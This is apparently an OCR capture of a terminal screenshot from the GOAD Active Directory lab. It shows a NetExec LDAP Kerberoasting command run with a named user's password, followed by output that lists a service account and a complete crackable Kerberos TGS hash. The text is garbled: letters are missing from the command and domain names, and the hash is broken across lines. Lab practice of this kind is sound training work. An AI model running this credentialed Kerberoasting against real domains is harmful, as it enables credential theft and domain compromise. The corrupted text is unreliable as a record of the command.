 kali@kali /mnt/hgfs/GOAD ❯ nxc ldap 192.168.56.11 -u brandon.stark -p 'iseedeadpeople' -d north.sevenkingdoms.local --kerberoasti
g KERBEROASTING
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sev
nkingdoms.local) (signing:True) (SMBv1:False)
LDAP 192.168.56.11 389 WINTERFELL [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople
LDAP 192.168.56.11 389 WINTERFELL Bypassing disabled account krbtgt
LDAP 192.168.56.11 389 WINTERFELL [*] Total of records returned 5
LDAP 192.168.56.11 389 WINTERFELL sAMAccountName: jon.snow memberOf: CN=Night Watch,CN=Users,DC=north,DC=sevenking
oms,DC=local pwdLastSet: 2024-07-10 14:06:28.688592 lastLogon:2024-10-18 05:04:11.843485
LDAP 192.168.56.11 389 WINTERFELL $krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.sn
w*$6c6932f9fd69eead2bf4ba767f49c354$9f865ad4f3eab88c2b3e29da3696d4349597b2e9df561cf58056d4cb28b2d8c3c1109b0a5d2fadff36d3ab0129d1fcf4
7473d7f91726762cd896f681b51f8f56e4ca204c09f2c90df19855ba872a071102f176a2c823846efc07235259084cefb1db2599df78d6bb2f36dc3ef886381ba5c3
e78e223bcae52ca5cfc63a8e18315540b2c25a390ebec2d4ac290ee50ef4b5035655e0e57ef62b9d742971d4cb328c855f983cb6815d39cd50ad6da7e3669d5883d0
8b1ce24e8ccda6acd6d21e12aa1b0037c4bcdcc50abe4ad607502ad6b8dc80d0151e26de36530282996caae1415a102f98cac2769ca43ee969dda05dd52f45eb6174
53ea18d38e17cdb37ed3495038394a9de3b7c447e260494d1381e9efe47c40ae5e48ff21f28b1b79dbdec35c046b879b10769e2f915fc2530175948494dc081ee148